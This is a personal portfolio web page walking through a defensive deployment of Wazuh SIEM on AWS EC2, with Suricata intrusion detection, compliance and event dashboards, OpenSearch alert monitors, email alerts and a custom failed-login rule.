


<file: Wazuh.html>
<!DOCTYPE HTML>
<html lang="en">
    <head>
        <meta charset="utf-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="stylesheet" href="assets/css/main.css" />
        <link rel="stylesheet" href="assets/css/site.css" />
        <link rel="stylesheet" href="assets/css/case-study.css" />

        <title>Wazuh SIEM Implmentation</title>
</head>
<body class="is-preload">
    <!-- Wrapper -->
    <div id="wrapper">
        <!-- Main -->
        <div id="main">
            <div class="inner">
                <!-- Header -->
                <header id="header">
                    <div class="header-content">
                        <div class="header-links" id="primary-nav">
                            <a href="index.html" class="logo"><strong>Home</strong></a>
                            <a href="Projects.html" class="logo"><strong>Projects</strong></a>
                            <a href="Writings.html" class="logo"><strong>Writings</strong></a>
                            <a href="AboutMe.html" class="logo"><strong>About me</strong></a>
                        </div>
                        <ul class="icons">
                            <li><a href="https://www.linkedin.com/in/gautham-shridhar-bhandari/" class="icon brands fa-linkedin"><span class="label">LinkedIn</span></a></li>
                            <li><a href="https://github.com/gauthamsb777/gauthamsb777" class="icon brands fa-github"><span class="label">Github</span></a></li>
                            <li><a href="https://letterboxd.com/gautham_777/" class="icon" aria-label="Letterboxd"><svg viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M8.29 16.752V7.2H6.546V4.8h6.328v2.4h-1.746v9.574h3.925v-2.618h2.839V19.2H6.545v-2.448h1.746zM0 12c0 6.628 5.372 12 12 12s12-5.372 12-12S18.628 0 12 0 0 5.372 0 12z"/></svg><span class="label">Letterboxd</span></a></li>
                        </ul>
                        <button type="button" class="nav-toggle" aria-expanded="false" aria-controls="primary-nav" aria-label="Toggle navigation menu">
                            <span class="bar"></span>
                        </button>
                    </div>
                </header>

    <!-- Main content -->
    <div id="page-content">
        <section>
            <header class="main">
                <br><br>
                <h1>Implementation of Wazuh SIEM</h1>
            </header>
            <br><br>

            <p>Wazuh is an open-source security platform that integrates SIEM (Security Information and Event Management) and XDR (Extended Detection and Response) for endpoints and cloud workloads. This document provides a practical guide for deploying Wazuh on an AWS EC2 instance, including installation steps, configuring network-based intrusion detection, and creating dashboards and alerting systems.</p>

            <h2></h2>
            
            <h2><u>Installation in EC2</u></h2>
            <p></p>
            <p>EC2 (Elastic Compute Cloud) is a cloud computing platform by Amazon Web Services (AWS) that provides scalable and secure virtual servers.</p>
            <p></p>
            <ol>
                <li>
                    <p><strong>Open the EC2 Dashboard:</strong></p>
                    <ul>
                        <li>Select a name for the instance.</li>
                        <li>Choose an operating system (e.g., Ubuntu for installing Wazuh server).</li>
                    </ul>
                </li>
                <li>
                    <p><strong>Choose an Instance Type:</strong></p>
                    <ul>
                        <li>Instance types vary from low to high computing, memory, and networking needs. For Wazuh server, the requirements depend on the number of endpoint agents monitored.</li>
                        <li>A minimum for a single agent is 2 CPUs and 4GB RAM. The t3.medium instance type is typically sufficient.</li>
                        <p><p>
        
                            <img src="assets/images/instance_type.png" alt="" />
        
                    </ul>
                </li>
                <li>
                    <p><strong>Create a Key Pair and Security Group:</strong></p>
                    <ul>
                        <li>Create a key pair for secure access (.pem file for Linux).</li>
                        <li>Optionally, create a security group (instance firewall) or skip this step for now.</li>
                    </ul>
                </li>
                <li>
                    <p><strong>Select Storage:</strong></p>
                    <ul>
                        <li>Choose the gp2 (SSD) storage type.</li>
                        <li>50GB is generally enough for testing, depending on the number of endpoint servers and traffic.</li>
                    </ul>
                </li>
                <li>
                    <p><strong>Launch the Instance:</strong></p>
                    <ul>
                        <li>Wait 3-4 minutes for the instance to start.</li>
                        <li>Perform a status check and connect using instance connect or SSH via terminal:</li>
                        <li><code>ssh -i keypair.pem ubuntu@172.31.32.96</code></li>
                    </ul>
                </li>
                <li>
                    <p><strong>Install Wazuh:</strong></p>
                    <ul>
                        <li>Follow the step-by-step installation guide at Wazuh Documentation or use quick installation:</li>
                        <li><code>curl -sO https://packages.wazuh.com/4.7/wazuh-install.sh && sudo bash ./wazuh-install.sh -a</code></li>
                    </ul>
                    <p><strong>Installed packages include:</strong></p>
                    <ul>
                        <li><strong>gawk:</strong> A Wazuh dependency for pattern matching in text.</li>
                        <li><strong>Wazuh Indexer:</strong> An analytical tool for querying and storing log data as JSON files.</li>
                        <li><strong>Filebeat:</strong> Ships log data from the agent server to the indexer.</li>
                        <li><strong>Wazuh Dashboard:</strong> Provides a web UI for analyzing and visualizing security events and alerts.</li>
                    </ul>
                </li>
                <li>
                    <p><strong>Access the Wazuh Web Portal:</strong></p>
                    <ul>
                        <li>Update the security groups to open port 443 for your IP.</li>
                        <li>Open the web portal via browser using the EC2 instance IP address and port 443. Input the credentials in login page.</li>
                        <p></p>
                        <img src="assets/images/Security_groups.png" alt="" style="width: 800px;" />
                        <p></p>
                        
                    </ul>
                </li>
                <li>
                    <p><strong>Add Agent:</strong></p>
                    <ul>
                        <li>Name the agent server, select the OS, and input the server IP for connecting with the server.</li>
                        
                        <p></p>
                        <img src="assets/images/Adding_agent_1.png" alt=""  style="width: 800px;" />
                        <p></p>
                        <li>Copy the installation link and execute it on the agent server.</li>
                        <li>Update the security group to allow the agent server's public IP to access the server and send logs.</li>
                        <p></p>
                        <img src="assets/images/Adding_agent_2.png" alt=""  style="width: 800px;" />
                    </ul>
                </li>
                <li>
                    <p><strong>Start the Wazuh agent:</strong></p>
                    <p>For Linux:</p>
                    <pre><code>systemctl daemon-reload
systemctl enable wazuh-agent
systemctl start wazuh-agent</code></pre>
                    <p>For Windows (in PowerShell):</p>
                    <pre><code>NET START wazuh</code></pre>
                </li>
            </ol>

            <p></p>
            <P></P>

            <h2>Integrating Network based intrusion detection with suricata</h2>
            <p></p>
            <ol>
                <li>
                    <p><strong>Install suricata:</strong></p>
                    <pre><code>sudo add-apt-repository ppa:oisf/suricata-stable
sudo apt-get update
sudo apt-get install suricata -y</code></pre>
                </li>
                <li>
                    <p><strong>Apply rulesets:</strong></p>
                    <pre><code>cd /tmp/ && curl -LO https://rules.emergingthreats.net/open/suricata-6.0.8/emerging.rules.tar.gz
sudo tar -xvzf emerging.rules.tar.gz && sudo mv rules/*.rules /etc/suricata/rules/
sudo chmod 640 /etc/suricata/rules/*.rules</code></pre>
                </li>
                <li>
                    <p>Navigate to /etc/suricata/suricata.yml to configure and enter the network interface in yml</p>
                </li>
                <li>
                    <p><strong>Start suricata:</strong></p>
                    <pre><code>systemctl start suricata</code></pre>
                </li>
                <li>
                    <p>Edit ossec.conf in wazuh agent machine to collect suricata logs from /var/log/suricata/eve.json</p>
                </li>
                <li>
                    <p><strong>Navigate to /var/ossec/etc/ossec.conf add this:</strong></p>
                    <pre><code>&lt;ossec_config&gt;
&lt;localfile&gt;
&lt;log_format&gt;json&lt;/log_format&gt;
&lt;location&gt;/var/log/suricata/eve.json&lt;/location&gt;
&lt;/localfile&gt;
&lt;/ossec_config&gt;</code></pre>
                </li>
                <li>
                    <p>To filter network level events using suricata use rule.groups:suricata ruleset in field to filter out suricata alerts.</p>
                </li>
            </ol>

            <p></p>
            <p></p>
            <p></p>

            <h2>Dashboards and Visualization</h2>

            <p></p>

            <h3>Security Event Dashboard</h3>
            <p>The Security Event Dashboard provides an overview of security events across your infrastructure. It typically includes event count over time, top alert categories, severity distribution, geographic distribution of events, and top affected assets.</p>
    <hr>
    <u>Ubuntu Dashboard : </u>
            <img src="assets/images/Event_dashboard_ubuntu.png" alt="" style="width: 900px;" />
            <hr>
            <hr>
    <u>Windows event dashboard :</u>
    
            <img src="assets/images/Event_dashboard_windows.png" alt=""  style="width: 900px;" />
            

            <p></p>

            <h3>HIPAA Compliance Dashboard</h3>
            <p>The HIPAA Compliance Dashboard helps track adherence to HIPAA requirements, including access control monitoring, audit logging, data encryption status, and integrity monitoring alerts.</p>
            <p></p>
    <u>HIPAA Compliance Requirements :</u>
    <p></p>
            <img src="assets/images/HIPAA_dashboard_1.png" alt=""  style="width: 900px;" />
            
            <p></p>
    <u>HIPAA Compliance Dashboard :</u>
    <p></p>
            <img src="assets/images/HIPAA_dashboard_2.png" alt=""  style="width: 900px;" />
            

            <p></p>

            <h3>Security Configuration Assessment</h3>
            <p>This dashboard provides an overall compliance score, failed checks by category, recommendations for improving security posture, and trend analysis of compliance over time.</p>
            <p></p>
            <img src="assets/images/Security_configuration_assessment.png" alt=""  style="width: 800px;" />
            
            <p></p>
            <p></p>

            <h3>Security event description</h3>
            <p></p>
            <u>Trojan alert :</u>
            <br>
            <img src="assets/images/Security_Event_1.png" alt=""  style="width: 800px;" />
           <br>
            <p></p>
            <p></p>

            <u>Failed login attempts :</u>
            <br>
            <img src="assets/images/Security_event_2.png" alt=""  style="width: 800px;" />
            
            

            <p></p>
            <p></p>

            <h2>Creating custom dashboards</h2>
            <p></p>
            <h2>Geo-location Pinning of Attacks</h2>
            <ol>
                <li>Click on create visualization and select maps as a layer one.</li>
                <li>In right side hamburger menu and select data source as wazuh-alerts-* and field as geo-location.</li>
                <li>Select Data Source Select Field.</li>
                <li>We can also select styles and other customizations and then update as layer 2.</li>
            </ol>
            <img src="assets/images/dashboard_settings_1.png" alt="" />
            <img src="assets/images/dashboard_settings_2.png" alt="" />
            
            <p></p>

            <p>This is the Geo-location pinning of all failed login attempts:</p>
            <img src="assets/images/geo-location.png" alt=""  style="width: 900px;" />

            <p></p>
            <p></p>

            <h2>Failed Authentication Attempts Dashboard</h2>
            <ol>
                <li>Choose "Data Table" as the visualization type.</li>
                <li>Set the data source to "wazuh-alerts-*".</li>
                <li>Add a filter: rule.groups: authentication AND rule.level: >=5</li>
                <li>Under "Buckets", add: Split rows: agent.name (for source)</li>
                <li>Split rows: rule.description (for event details)</li>
                <li>Under "Metrics", add: Count of events</li>
                <li>Save and add to your dashboard.</li>
            </ol>

            <h2>Threat Intelligence Integration</h2>
            <ol>
                <li>
                    <p>Edit /var/ossec/etc/ossec.conf on the Wazuh manager:</p>
                    <pre><code>&lt;ossec_config&gt;
&lt;integration&gt;
&lt;name&gt;custom-ti&lt;/name&gt;
&lt;hook_url&gt;http://your-ti-feed-url&lt;/hook_url&gt;
&lt;level&gt;3&lt;/level&gt;
&lt;alert_format&gt;json&lt;/alert_format&gt;
&lt;/integration&gt;
&lt;/ossec_config&gt;</code></pre>
                </li>
                <li>Create a custom Python script in /var/ossec/integrations/custom-ti.py to parse the feed and generate Wazuh alerts.</li>
                <li>Restart Wazuh: <code>systemctl restart wazuh-manager</code></li>
            </ol>

            <h2>Creating alert system</h2>
            <ol>
                <li>
                    <p><strong>Set Up Alerts:</strong></p>
                    <ul>
                        <li>Use Opensearch to create an alerting system.</li>
                        <li>Create a monitor and specify a data source.</li>
                    </ul>
                    <p></p>
                    <img src="assets/images/alert_system_1.png" alt="" />
                    <p></p>
                </li>
                <li>
                    <p><strong>Configure Monitor:</strong></p>
                    <ul>
                        <li>Select the monitor type, monitor frequency and provide a rule or condition for monitoring.</li>
                        <li>Add scripts for elaborate conditions and alerts.</li>
                    </ul>
                    <p>Example script:</p>
                    <pre><code>int score = 0;
for (int i = 0; i < ctx.results[0].hits.hits.length; i++) {
// Weighs 500 errors 10 times as heavily as 503 errors
if (ctx.results[0].hits.hits[i]._source.http_status_code == "500") {
score += 10;
} else if (ctx.results[0].hits.hits[i]._source.http_status_code == "503") {
score += 1;
}
}
if (score > 99) {
return true;
} else {
return false;
} //This script assigns score to http status codes, here 500 error is given score 10 and 503 code is given score 1. so the score keeps on adding as new connection attempts are made until it hits 100 and the trigger will set off.</code></pre>

<p></p>

<h2>3. Configuring Email Alerts</h2>
<ol>
<li>
<p><strong>Enable Email Notifications:</strong></p>
<ul>
    <li>Navigate to /etc/ossec/etc/ossec.conf</li>
    <li>Add the following configuration to the .conf file:</li>
</ul>
<pre><code>&lt;ossec_config&gt;
&lt;global&gt;
&lt;email_notification&gt;yes&lt;/email_notification&gt;
&lt;email_to&gt;me@test.com&lt;/email_to&gt;
&lt;smtp_server&gt;mail.test.com&lt;/smtp_server&gt;
&lt;email_from&gt;wazuh@test.com&lt;/email_from&gt;</code></pre>
<p></p>

</li>
<li>
<p><strong>Verify Email Settings:</strong></p>
<ul>
    <li>Check the email settings in the Wazuh dashboard.</li>
    <li>Ensure all fields are correctly populated.</li>
</ul>

</li>
</ol>
<p>After configuration, you will receive security event alerts through email. You can also adjust the number of alerts received per hour in the settings.</p>

<p></p>

<h2>4. Creating New Ruleset</h2>
<ol>
<li>
<p><strong>Access Rule Management:</strong></p>
<ul>
    <li>Navigate to the Management section in the Wazuh dashboard.</li>
    <li>Select "Rules" from the available options.</li>
</ul>
<p></p>
<img src="assets/images/ruleset_1.png" alt="" />
<p></p>
</li>
<li>
<p><strong>Define New Rule:</strong></p>
<ul>
    <li>Write a simple XML code to define the rule and name the ruleset.</li>
    <li>Example: Create a rule for failed login attempts.</li>
</ul>
<p>Example XML code:</p>
<pre><code>&lt;rule id="100001" level="5"&gt;
&lt;description&gt;Failed login attempt&lt;/description&gt;
&lt;match&gt;failed login|authentication failure&lt;/match&gt;
&lt;group&gt;authentication_failed,&lt;/group&gt;
&lt;/rule&gt;</code></pre>

<p></p>

<img src="assets/images/ruleset_2.png" alt="" />

<p></p>

<p>This example code creates a rule with ID 100001 that detects failed login attempts. It can be used as a ruleset for creating dashboards or other alert systems.</p>
</li>
<li>
<p><strong>Test the Ruleset:</strong></p>
<ul>
    <li>Use the Wazuh testing tool to verify the rule's functionality.</li>
    <li>Simulate events to ensure the rule triggers appropriately.</li>
</ul>

<p></p>

<img src="assets/images/ruleset_3.png" alt="" />

<p></p>

</li>
</ol>

<h2>CONCLUSION</h2>

<p></p>

  

